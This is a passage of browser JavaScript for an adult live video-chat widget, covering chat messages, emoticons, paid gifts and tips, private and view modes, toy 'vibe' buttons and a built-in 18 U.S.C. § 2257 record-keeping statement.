							activeButton = document.getElementById('preTextBtn' + (Number(this.getAttribute('index'))));
							activeButton.className = 'active';
						})
					}
				}
				//#endregion

			});
		}
	}

	function _addEvenetHandlersToHtml() {
		var _this = this;
		var i;

		_videoChatLink2257 = document.getElementById('video-chat-link-2257');
		_videoChatContainer2257Close = document.getElementById('video-chat-container-2257-close');
		_videoChatContainer2257 = document.getElementById('video-chat-container-2257');
		_videoChatSubmit = document.getElementById('video-chat-submit');
		_videoChatInput = document.getElementById('video-chat-input');
		_videoChatGoPrivate = document.getElementById('video-chat-go-private');
		_emoticonsContainer = document.getElementById('video-chat-predefined-emo-container');

		var leaveMsg = document.getElementById('video-chat-leave-private-msg'),
			leaveMsgSilent = document.getElementById('video-chat-leave-silent-msg'),
			leaveMsgHappyHour = document.getElementById('video-chat-leave-happyhour-msg'),
			inPrivateButton = document.querySelector('#video-chat-in-private>input[type=button]'),
			inSilentButton = document.querySelector('#video-chat-in-silent>input[type=button]'),
			inHappyHourButton = document.querySelector('#video-chat-in-happyhour>input[type=button]'),
			stayInPrivateButton = document.getElementById('video-chat-btn-stay-private'),
			stayInSilentButton = document.getElementById('video-chat-btn-stay-silent'),
			stayInHappyHourButton = document.getElementById('video-chat-btn-stay-happyhour'),
			leavePrivateButton = document.getElementById('video-chat-btn-leave-private'),
			leaveSilentButton = document.getElementById('video-chat-btn-leave-silent'),
			leaveHappyHourButton = document.getElementById('video-chat-btn-leave-happyhour'),
			historyPanel = document.getElementById('video-chat-history'),
			hideHistory = document.getElementById('video-chat-hide-history'),
			emoticonsBtn = document.getElementById('video-chat-predefined-emo-btn'),
			tipsBtn = document.getElementById('video-chat-tips-btn'),
			vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont'),
			vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");

		_emoticonsContainerBtn = emoticonsBtn;

		//don't want the floating div to open with no option to close
		if (_videoChatLink2257 && _videoChatContainer2257Close) {
			_videoChatLink2257.addEventListener('click', function (event) {
				if (_videoChatContainer2257Close) {
					event.preventDefault();

					if (_videoChatContainer2257) {
						_videoChatContainer2257.className = '';
					}
				}
			});

			_videoChatContainer2257Close.addEventListener('click', function (event) {
				event.preventDefault();

				if (_videoChatContainer2257) {
					_videoChatContainer2257.className = 'video-chat-hidden';
				}
			});
		}

		if (_videoChatSubmit) {
			_videoChatSubmit.addEventListener('click', function (event) {
				_sendMessage.apply(_this, [event]);
			});
		}

		if (_videoChatInput) {
			_videoChatInput.addEventListener('keypress', function (event) {
				if (Number(event.keyCode) === 13) {
					_sendMessage.apply(_this, [event]);
				}
			});
		}

		if (_videoChatGoPrivate) {
			_videoChatGoPrivate.addEventListener('click', function (event) {
				_bubbleToClient(_this.settings.handlers.onGoToPrivate);
			});
		}

		if (_emoticonsContainer && emoticonsBtn) {

			emoticonsBtn.addEventListener('click', function (event) {
				event.preventDefault();
				if (_emoticonsContainer.className) {
					_emoticonsContainer.className = '';
					if (_predefinedTextContainer) {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}

					if (_giftsContainer) {
						_giftsContainer.className = 'video-chat-hidden';
					}
				} else {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			});

			var slickTrack = document.getElementById('video-chat-emoticons-slick-track');
			var slides = slickTrack.querySelectorAll('.video-chat-slick-slide')
			var activeButton = document.getElementById('emoBtn1');
			var activeButtonIndex = 0;
			var dots = _emoticonsContainer.querySelectorAll('.slick-dots>li>button');
			var emoticons = _emoticonsContainer.querySelectorAll('.video-chat-slick-slide>div>img');

			if (slickTrack) {
				_onSwipe(slickTrack, 'left', function () {
					if (activeButtonIndex < slides.length) {

						activeButtonIndex++;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});

				_onSwipe(slickTrack, 'right', function () {
					if (activeButtonIndex > 0) {
						activeButtonIndex--;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});
			}

			for (i = 0; i < dots.length; i++) {
				dots[i].addEventListener('click', function (event) {
					event.preventDefault();

					_slideTrack({
						prefix: 'emoBtn',
						activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
						activeButtonIndex: activeButtonIndex,
						slickTrack: slickTrack,
						slideWidth: slides[0].clientWidth,
						newActiveButton: this
					});

					activeButton.className = '';
					activeButton = document.getElementById('emoBtn' + (Number(this.getAttribute('index'))));
					activeButton.className = 'active';
				})
			}

			for (i = 0; i < emoticons.length; i++) {
				emoticons[i].addEventListener('click', function () {
					var icon = this.dataset.param;

					_videoChatInput.value += '*' + icon + '* ';
					_emoticonsContainer.className = 'video-chat-hidden';
				});
			}
		}

		if (inPrivateButton && leaveMsg) {
			inPrivateButton.addEventListener('click', function () {
				leaveMsg.className = '';
			});

			if (leavePrivateButton) {
				leavePrivateButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsg.className = 'video-chat-hidden';
				});
			}

			if (stayInPrivateButton) {
				stayInPrivateButton.addEventListener('click', function () {
					leaveMsg.className = 'video-chat-hidden';
				});
			}
		}
		if (inSilentButton && leaveMsgSilent) {
			inSilentButton.addEventListener('click', function () {
				leaveMsgSilent.className = '';
			});

			if (leaveSilentButton) {
				leaveSilentButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}

			if (stayInSilentButton) {
				stayInSilentButton.addEventListener('click', function () {
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}
		}

		if (inHappyHourButton && leaveMsgHappyHour) {
			inHappyHourButton.addEventListener('click', function () {
				leaveMsgHappyHour.className = '';
			});

			if (leaveHappyHourButton) {
				leaveHappyHourButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}

			if (stayInHappyHourButton) {
				stayInHappyHourButton.addEventListener('click', function () {
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}
		}

		if (hideHistory && historyPanel) {
			if (_isMobileOrTablet()) {
				hideHistory.addEventListener('click', function (event) {
					historyPanel.className = 'video-chat-hidden';
				});

				_videoChatInput.addEventListener('focus', function () {
					historyPanel.className = '';
				});
			} else {
				try {
					_removeElement(hideHistory);
				} catch (e) {
					hideHistory.style.display = 'none';
				}
			}
		}

		if (tipsBtn) {
			tipsBtn.addEventListener('click', function () {
				if (_giftsContainer) {
					_giftsContainer.className = 'video-chat-hidden';
				}
				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}
				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}


				_bubbleToClient(_this.settings.handlers.onToggleTipsLayer)
			});
		}

		_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
	}

	function _sendMessage(event) {
		var _this = this;
		event.preventDefault();
		if (_videoChatInput && _videoChatInput.value) {
			var callback = _this.settings.handlers.onBeforeSendMessage;
			var _canSendMessage = true;
			if (callback && typeof (callback) === 'function') {
				_canSendMessage = callback(_videoChatInput.value);
			}else{
				//no-op
			}
			if(_canSendMessage){
				this.videoChat.sendMessage(_videoChatInput.value).then(function () {
					var msg = _convertTextToIcon(_videoChatInput.value);
					_appendMessageToHistory.apply(_this, [_this.settings.guest.name, msg]);
					_videoChatInput.value = '';
				});
			}
		}
	}

	function _appendMessageToHistory(from, msg) {
		var _this = this;
		var message = document.createElement('div');
		if (from === _this.settings.guest.name) {
			message.className = 'video-chat-msg-current-guest';
		} else if (from === _this.settings.host.name) {
			message.className = 'video-chat-msg-host';
		} else {
			message.className = 'video-chat-msg';
		}
		if (from) {
			message.innerHTML = [from, ':<span class="msg">', msg, '<span>'].join('');
		} else {
			message.innerHTML = msg;
		}

		_videoChatHistory = document.getElementById('video-chat-history');

		if (_videoChatHistory) {
			if (_isMobileOrTablet()) {
				_videoChatHistory.children && _videoChatHistory.children.length > 0 ? _videoChatHistory.insertBefore(message, _videoChatHistory.children[0]) : _videoChatHistory.appendChild(message);
			} else {
				_videoChatHistory.appendChild(message);
				_videoChatHistory.scrollTop = _videoChatHistory.scrollHeight;
			}
		}
	}

	function _bubbleToClient(callback, data) {
		if (callback && typeof (callback) === 'function') {
			if (data) {
				callback(data);
			} else {
				callback();
			}
		}
	}

	function _convertTextToIcon(msg) {
		msg = msg ? msg.toLowerCase() : '';
		var emoticonObj;
		var regexp = /\*[A-Z]\w+\*/gi;
		var matches_array = msg.match(regexp);

		if (matches_array) {
			for (var i = 0; i < matches_array.length; i++) {
				emoticonObj = _emoticons[matches_array[i].substr(1, matches_array[i].length - 2).trim().toLowerCase()];

				if (emoticonObj) {
					msg = msg.replace(matches_array[i], '<img style="width:25px;height:25px;" src="' + emoticonObj.url + '" alt="' + emoticonObj.alt + '"/>');
				}
			}
		}

		return msg
	}

	function _appendGiftsToHtml(data) {
		function giftsBtnClick(event) {
			event.preventDefault()
			if (!_giftsContainer.className) {
				_giftsContainer.className = 'video-chat-hidden';
			} else {
				_giftsContainer.className = '';

				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}

				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			}
		};

		var GIFTS_HEADER_TEXT = this.settings.strings && this.settings.strings.giftHeaderText ? this.settings.strings.giftHeaderText : 'TAP ON THE GIFT YOU WANT TO BUY'

		var _this = this;
		var giftsBtn = document.getElementById('video-chat-gifts-btn');
		var html, categoriesHtml, slideButtons, slideButtonsHtml, gift, categories = data.data.response.series;
		var categoriesElements, track, activeGiftCat, activeGiftButton;
		var div = document.createElement('div');
		var categoryWidth;

		if (_isMobileOrTablet()) {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth;
		} else {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth / 2;
		}

		var creditType = this.settings.chatData && this.settings.chatData.creditType ? this.settings.strings.creditType : 'Credit';

		_giftsContainer = document.getElementById('video-chat-gifts-container');

		giftsBtn.className = '';

		//Make sure there is no duplicate event handler
		//giftsBtn.addEventListener('click', giftsBtnClick);
		if (!giftsBtn.onclick || typeof (giftsBtn.onclick) !== 'function') {
			giftsBtn.onclick = giftsBtnClick
		}

		div.setAttribute('id', 'video-chat-gifts-panel')
		//create head
		html = ['<div class="video-chat-gifts-head" >', GIFTS_HEADER_TEXT,
			//'<div id="video-chat-gifts-close">X</div>',
			'</div>',
			'   <div id="video-chat-gifts-slider" class="video-chat-slick-track" style="width:', categoryWidth * (categories.length + 1), 'px; left:0;">'
		];
		categoriesHtml = [];
		slideButtonsHtml = ['<ul class="slick-dots">'];

		for (var i = 0; i < categories.length; i++) {
			categoriesHtml.push(['<div class="video-chat-gifts-category video-chat-slick-slide" style="width:', categoryWidth, 'px;">',
				'<h3>', categories[i].attributes.name, '</h3>'].join(''));

			for (var j = 0; j < categories[i].gift.length; j++) {
				gift = categories[i].gift[j];
				categoriesHtml.push([
					, '<div class="video-chat-gift" data-price="', gift.attributes.price * _convertionRate, '" data-id="', gift.attributes.id, '" data-name="', gift.attributes.name, '">'
					, '   <div class="video-chat-gift-price">', gift.attributes.price * _convertionRate, ' ', creditType, '</div>'
					, '   <div class="video-chat-gift-img" style="background:url(', _setCreditsGiftUrlAccordingToProtocol(gift.attributes.img), ')"></div>'
					, '   <div class="video-chat-gift-received', Number(gift.attributes.received) > 0 ? '' : ' video-chat-invisible', '"></div>'
					, '</div>'
				].join(''));
			}

			categoriesHtml.push('</div>');

			slideButtonsHtml.push(['<li><button type="button" id="giftBtn', i + 1, '" name="gifts-slide-button" class="', (i === 0 ? "active" : ""), '" index="', i + 1, '"></button></li>'].join(''));
		}

		slideButtonsHtml.push('</ul>');
		categoriesHtml.push('</div>');

		html.push(categoriesHtml.join(''));
		html.push(slideButtonsHtml.join(''));

		div.innerHTML = html.join('');

		_giftsContainer.appendChild(div);

		categoriesElements = document.getElementsByClassName('video-chat-gifts-category');
		track = document.getElementById('video-chat-gifts-slider');
		activeGiftCat = 0;
		activeGiftButton = document.getElementById('giftBtn1');
		activeGiftButton.className = 'active';

		_onSwipe(track, 'left', function () {
			if (activeGiftCat < categoriesElements.length - 1) {
				activeGiftCat++;
				slideTrack();
			}

		});

		_onSwipe(track, 'right', function () {

			if (activeGiftCat > 0) {
				activeGiftCat--;
				slideTrack();
			}

		});

		function slideTrack(btn) {
			track.setAttribute('style', ['left:', (-1 * (categoryWidth * activeGiftCat)), 'px;', 'width:', track.clientWidth, 'px;'].join(''));
			activeGiftButton.className = '';

			if (btn) {
				activeGiftButton = btn;
				activeGiftButton.className = 'active';
			} else {
				activeGiftButton = document.getElementById('giftBtn' + (activeGiftCat + 1));
				if (activeGiftButton) {
					activeGiftButton.className = 'active';
				}
			}
		}

		slideButtons = document.getElementsByName('gifts-slide-button');

		for (var i = 0; i < slideButtons.length; i++) {
			slideButtons[i].addEventListener('click', function (event) {
				event.preventDefault();

				activeGiftCat = (Number(this.getAttribute('index')) - 1);
				slideTrack(this);
			});
		}

		var gifts = document.getElementsByClassName('video-chat-gift');

		for (var i = 0; i < gifts.length; i++) {
			gifts[i].addEventListener('click', function () {
				var id = this.getAttribute('data-id'),
					name = this.getAttribute('data-name'),
					price = this.getAttribute('data-price');
				var receivedIcon = this.querySelector('.video-chat-gift-received');

				_bubbleToClient(_this.settings.handlers.onAskToBuyGift, {
					id: id,
					name: name,
					price: price
				});
			});
		}

        /*document.getElementById('video-chat-gifts-close').addEventListener('click', function () {
            _giftsContainer.className = 'video-chat-hidden';
        });*/

		_isGiftsAppended = true;
	}

	function _setChatSize() {
		var chatElement = document.querySelector('.video-chat-container');
		var videoContainer = document.getElementById(this.settings.player.element || 'video-container');
		var chatHeader = document.getElementById('video-chat-header');
		var chatForm = document.getElementById('video-chat-form-container');
		var historyFormContainer = document.getElementById('video-chat-history-form-container');
		var chatInput = document.getElementById('video-chat-input');
		var chatSubmit = document.getElementById('video-chat-submit');
		var height, width, gutter = 60;

		if (chatElement) {
			//fix for cases _videoChatHistory is undefined when this function is called
			if (!_videoChatHistory) {
				_videoChatHistory = document.getElementById('video-chat-history');
			}

			if (videoContainer) {
				if (_isMobileOrTablet()) {
					if (videoContainer.clientWidth > 640) {
						videoContainer.style.width = '640px';
						videoContainer.style.height = '480px';
					} else {
						videoContainer.style.height = (videoContainer.clientWidth * 0.75) + 'px';
					}

					//set history aside to video
					if (html.clientWidth > 1000) {
						historyFormContainer.style.width = ((html.clientWidth - videoContainer.clientWidth) * 0.9) + 'px';
						historyFormContainer.style.height = videoContainer.clientHeight + 'px'
						_videoChatHistory.style.height = (videoContainer.clientHeight - gutter) + 'px';
					}
					else {
						historyFormContainer.style.width = videoContainer.clientWidth + 'px';
					}
				}
				else if (_isFullScreen()) {
					height = html.clientHeight - chatHeader.clientHeight;
					width = height * 1.25;

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

				} else {
					/*
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width/(16/9));

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * (16/9);
					}

					if (width !== (height * (16/9))) {
						width = height * (16/9);
					}
					*/
					
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width * 0.75);

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * 1.25;
					}

					if (width !== (height * 1.25)) {
						width = height * 1.25;
					}
					
					
					height = Math.round(height);
					width = Math.round(width);

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

					historyFormContainer.style.height = height + 'px';
					historyFormContainer.style.width = 'calc(100% - ' + (width + 10) + 'px)';

					if (historyFormContainer.clientWidth < 342) {
						_videoChatHistory.style.height = (height - 95) + 'px';
						chatSubmit.setAttribute('style', 'width: 100%;margin-top: 20px;');
						chatForm.style.height = '80px';

						if (historyFormContainer.clientWidth < 300) {
							chatInput.style.width = '100px';
						}
					} else {
						chatSubmit.setAttribute('style', '');
						chatForm.style.height = '40px';
						chatInput.style.width = 'auto';
						_videoChatHistory.style.height = (height - gutter) + 'px';
					}

				}
			}
		}
	}

	function _buildHtml() {
		var appendChatElement = false;

		//#region CONSTS        
		var VIDEO_CHAT_INPUT_PLACEHOLDER = this.settings.strings && this.settings.strings.inputPlaceholder ? this.settings.strings.inputPlaceholder : 'Type here to chat'
			, VIDEO_CHAT_SUBMIT_TEXT = this.settings.strings && this.settings.strings.submitText ? this.settings.strings.submitText : 'Send'
			, VIDEO_CHAT_GO_PRIVATE_TEXT = this.settings.strings && this.settings.strings.goPrivateText ? this.settings.strings.goPrivateText : 'Enter Private Chat'
			, VIDEO_CHAT_LEAVE_PRIVATE_TEXT = this.settings.strings && this.settings.strings.leavePrivateText ? this.settings.strings.leavePrivateText : 'Are you sure you want to leave private chat?'
			, VIDEO_CHAT_LEAVE_SILENT_TEXT = this.settings.strings && this.settings.strings.leaveSilentText ? this.settings.strings.leaveSilentText : 'Are you sure you want to leave view mode?'
			, VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT = this.settings.strings && this.settings.strings.leaveHappyHourText ? this.settings.strings.HappyHourText : 'Are you sure you want to leave House of Games mode?'
			, VIDEO_CHAT_EMOTICONS_API = ''
			, VIDEO_CHAT_CONST_TEXT_API = ''
			, POLICY_LINK_FOR_2257_TEXT = this.settings.strings && this.settings.strings.link2257 ? this.settings.strings.link2257 : '18 U.S.C. § 2257 Record-Keeping Requirements Compliance Statement'
			, YES_TEXT = this.settings.strings && this.settings.strings.yes ? this.settings.strings.yes : 'YES'
			, NO_TEXT = this.settings.strings && this.settings.strings.no ? this.settings.strings.no : 'NO'
			, POLICY_2257_TEXT = this.settings.strings && this.settings.policy ? this.settings.policy : ['  <div class="generalContent">'
				, '      <h1>The following document is presented in its original language.</h1>'
				, '  </div>'
				, '  <div class="generalContent">'
				, '      <h1>18 U.S.C. §  2257 Record-Keeping Requirements Compliance Statement</h1>'
				, '      <p>'
				, '          Some of the visual depictions on this Web site may be exempt from the requirements of 18 U.S.C. § 2257 because (1) they do not contain a visual depiction of actual or simulated sexually explicit conduct as defined in 18 U.S.C. § 2256(2)(A) and/or 28 C.F.R. § 75.1; or (2) they were made prior to July 3, 1995; or (3) they were made prior to March 18, 2009 and do not contain a visual depiction of sexual intercourse, including genital-genital, oral-genital, anal-genital, or oral-anal, whether between persons of the same or opposite sex, bestiality, masturbation or sadistic or masochistic abuse. Those records required by 18 U.S.C. § 2257 and associated regulations with respect to this Web site are kept at the office of the I.M.L. SLU at the following location: '
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          Edifici Burge’s Planta 3, Avinguda St. Antoni 27, La Massana AD 400 Principat d’Andorra'
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          The person who is responsible for maintaining the records required by this part is the Office Manager. I.M.L. SLU hereby certifies that the aforesaid materials are in full compliance with the requirements of 18 U.S.C. § 2257 and associated regulations. '
				, '      </p>'
				, '  </div>'].join('');
		//#endregion        

		//#region Create chat container
		this.settings.chatContainer = this.settings.chatContainer || VIDEO_VIDEO_CHAT_CONTAINER;
		this.chatElement = document.getElementById(this.settings.chatContainer);

		if (!this.chatElement) {
			this.chatElement = document.createElement('div');
			this.chatElement.setAttribute('id', this.settings.chatContainer);
			appendChatElement = true;
		}

		//set visibility to hidden until chat (displayed elements) if fully rendered on page
		this.chatElement.style.visibility = 'hidden';
		//set position to relative so absolute elements won't move out of container
		this.chatElement.style.position = 'relative';
		//#endregion

		//set chat inner HTML append it to body
		this.chatElement.innerHTML = [
			'<div id="video-chat-header"></div>'
			, Number(this.settings.chatData.chatmode) === chatMode.free ? '<input type="button" id="video-chat-go-private" value="' + VIDEO_CHAT_GO_PRIVATE_TEXT + '" />' : ''
			, '<div id="video-chat-in-private"', (Number(this.settings.chatData.chatmode) === chatMode.private) ? '' : ' class="video-chat-hidden"', '>'
			, '  You are in private chat <input type="button" id="video-chat-leave-private" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-private-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_PRIVATE_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-private" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-private" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-silent"', (Number(this.settings.chatData.chatmode) !== chatMode.silent) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in View Mode<input type="button" id="video-chat-leave-silent" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-silent-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_SILENT_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-silent" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-silent" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-happyhour"', (Number(this.settings.chatData.chatmode) !== chatMode.happyhour) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in House of Games Mode<input type="button" id="video-chat-leave-happyhour" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-happyhour-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-happyhour" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-happyhour" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div class="video-chat-videochat-container">'
			, '  <div id="', this.settings.player.element, '" class="video-container"></div>'
			, '  <div id="video-chat-history-form-container">'
			, '    <div id="video-chat-form-container">'
			, '      <input type="text" id="video-chat-input" placeholder="', VIDEO_CHAT_INPUT_PLACEHOLDER, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-submit" value="', VIDEO_CHAT_SUBMIT_TEXT, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-gifts-btn" class="video-chat-hidden" value=" " />'
			, '      <input type="button" id="video-chat-tips-btn" value=" " />'
			, '      <input type="button" id="video-chat-predefined-msg-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-predefined-emo-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '    </div>'
			, '    <div id="video-chat-predefined-msg-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '"></div>'
			, '    <div id="video-chat-predefined-emo-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">', _buildEmoticonsThumbs.apply(this, []), '</div>'
			, '    <div id="video-chat-gifts-container" class="video-chat-hidden"></div>'
			, '    <div id="video-chat-history" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">'
			, '        <div id="video-chat-hide-history">X</div>'
			, '    </div>'
			, '  </div>'
			, '</div>'
			, '<a id="video-chat-link-2257" href="#">', POLICY_LINK_FOR_2257_TEXT, '</a>'
			, '<div id="video-chat-container-2257" class="video-chat-hidden">'
			, '  <div id="video-chat-container-2257-close">X</div>'
			, POLICY_2257_TEXT
			, '</div>'
		].join('');

		if (appendChatElement) {
			body.appendChild(this.chatElement);
		}

		//show chat on page
		this.chatElement.style.visibility = '';
		this.chatElement.className = 'video-chat-container';

		//#region set emoticons
		if (this.settings.player.emoticons === false) {
			_removeElement(document.getElementById('video-chat-predefined-emo-btn'));
		} else if (!_isMobileOrTablet()) {
			try {
				_removeElement(document.querySelector('#video-chat-predefined-emo-container .slick-dots'));
			}
			catch (ex) {
				document.querySelector('#video-chat-predefined-emo-container .slick-dots').style.display = 'none';
			}
		}

		if (this.settings.player.tips === undefined || this.settings.player.tips === false) {
			_removeElement(document.getElementById('video-chat-tips-btn'));
		}

		//#endregion

		//#region set predefined messages
		if (this.settings.player.predefinedMessages === false) {
			_removeElement(document.getElementById('video-chat-predefined-msg-btn'));
		} else {
			_getPredefinedTexts(true, this.settings.host.room);
		}
		//#endregion
	}

	function _buildVibeCont(vibeList) {
		var vibeShowContHtml = "";
		var toyListHtml = "";

		var list = (vibeList && vibeList.length > 0) ? vibeList : _toyList;

		toyListHtml += '<div id="vibesToggler" class="send-vibe-btn"><div class="send-vibe-btn-inner">Vibes</div></div>';
		for (var toy = 0; toy < list.length; toy++) {
			var item = '<div id="video-chat-vibe_' + list[toy].ModeID + '" class="send-vibe-btn video-chat-send-vibe-btn" data-label="' + list[toy].Label + '" data-price="' + list[toy].Price
				+ '" data-modeid="' + list[toy].ModeID + '" data-strength="' + list[toy].Strength + '" data-duration="' + list[toy].Duration + '"><div class="send-vibe-btn-inner">' + list[toy].Label + '</div></div>';

			toyListHtml += item;
		}

		vibeShowContHtml = '<div id="video-chat-vibe-show-cont" class="vibe-show-cont' + (_isMobileOrTablet() ? " mobile" : "") + '">' + toyListHtml + '</div>';

		return vibeShowContHtml;
	}

	function _bindVibeShowButtons(vibeShowButtonsCont, vibeShowButtons) {
		var _this = this;
		if (vibeShowButtonsCont) {
			if (vibeShowButtons && vibeShowButtons.length > 0) {
				for (var v = 0; v < vibeShowButtons.length; v++) {
					vibeShowButtons[v].addEventListener("click", function (e) {
						if(!vibePending){
							vibePending = true;
							var vibeObject = {
								Label: this.getAttribute('data-label'),
								Strength: this.getAttribute('data-strength'),
								Price: this.getAttribute('data-price'),
								ModeID: this.getAttribute('data-modeid'),
								Duration: this.getAttribute('data-duration')
							}
							_this.sendVibe(vibeObject);
						}
					});
				}

				vibesToggler.addEventListener("click", function () {
					if (vibeShowButtonsCont.classList.contains("opened")) {
						vibeShowButtonsCont.classList.remove("opened");
					}
					else {
						vibeShowButtonsCont.classList.add("opened");
					}
				});
			}
		}
	}

	function _initVideoPlayer() {
		var _this = this;

		//#region Init video-chat API player
		var playerHeight,
			playerWidth = Number(this.chatElement.clientWidth * 0.8);

		if (playerWidth >= 640) {
			playerWidth = 640;
			playerHeight = 480;
		} else {
			playerWidth = 320;
			playerHeight = 240;
		}

		_convertionRate = this.settings.chatData && this.settings.chatData.convertionRate ? this.settings.chatData.convertionRate : 1;

		this.videoChat = new VideoChat({
			gatewayType: this.settings && this.settings.gatewayType ? this.settings.gatewayType : '',
			videoType: this.settings && this.settings.videoType ? this.settings.videoType : 'flash',
			disableOnbeforeunload: this.settings && this.settings.disableOnbeforeunload ? this.settings.disableOnbeforeunload : false,
			guest: {
				id: this.settings.guest && this.settings.guest.id ? this.settings.guest.id : undefined,
				name: this.settings.guest && this.settings.guest.name ? this.settings.guest.name : undefined,
				password: this.settings.guest && this.settings.guest.password ? this.settings.guest.password : undefined,
				origin: this.settings.guest && this.settings.guest.origin ? this.settings.guest.origin : undefined,
				vcode: this.settings.guest && this.settings.guest.vcode ? this.settings.guest.vcode : undefined,
			},
			player: {
				width: playerWidth,
				height: playerHeight,
				bgColor: this.settings.player && this.settings.player.bgColor ? this.settings.player.bgColor : undefined,
				enableSoundButton: (this.settings.player !== undefined && this.settings.player.enableSoundButton !== undefined) ? this.settings.player.enableSoundButton : true,// show  default sound button
				volume: this.settings.player && !isNaN(this.settings.player.volume) ? this.settings.player.volume : (!_isMobileOrTablet() ? 0.5 : 0),//in mobile devices the sound can be set "on" only by user, so default is 0
				emoticons: this.settings.player.emoticons, //was set to default value in the "constructor"
				predefinedMessages: this.settings.player.predefinedMessages,  //was set to default value in the "constructor"
				gifts: this.settings.player.gifts, //was set to default value in the "constructor"
				element: this.settings.player.element,
				autoSizing: (this.settings.player !== undefined && this.settings.player.autoSizing !== undefined) ? this.settings.player.autoSizing : true,
				enableVibeShowControls: (this.settings.player !== undefined && this.settings.player.enableVibeShowControls !== undefined) ? this.settings.player.enableVibeShowControls : true,
			},
			host: {
				name: this.settings.host && this.settings.host.name ? this.settings.host.name : undefined,
				id: this.settings.host && this.settings.host.id ? this.settings.host.id : undefined,
				room: this.settings.host && this.settings.host.room ? this.settings.host.room : undefined,
				workingServer: this.settings.host && this.settings.host.workingServer ? this.settings.host.workingServer : undefined,
				cdnServer: this.settings.host && this.settings.host.cdnServer ? this.settings.host.cdnServer : undefined,
				comServer: this.settings.host && this.settings.host.comServer ? this.settings.host.comServer : undefined,
				mainImage: this.settings.host && this.settings.host.mainImage ? this.settings.host.mainImage : undefined,
				webrtcdata: this.settings.host && this.settings.host.webrtcdata ? this.settings.host.webrtcdata : undefined
			},
			chatData: {
				chatmode: this.settings.chatData && this.settings.chatData.chatmode ? this.settings.chatData.chatmode : undefined,
				convertionRate: _convertionRate
			},
			handlers: {
				onChatStart: function (data) {
					if(_this.settings.guest && _this.settings.guest.displayname){
						_this.settings.guest.name = _this.settings.guest.displayname;
					}
					_bubbleToClient(_this.settings.handlers.onChatStart, data);

					var inSilentChat = document.getElementById('video-chat-in-silent');
					var inPrivateChat = document.getElementById('video-chat-in-private');
					var inHappyHourChat = document.getElementById('video-chat-in-happyhour');

					if (data.chatmode === 'private') {
						window.onbeforeunload = _onbeforeunload;

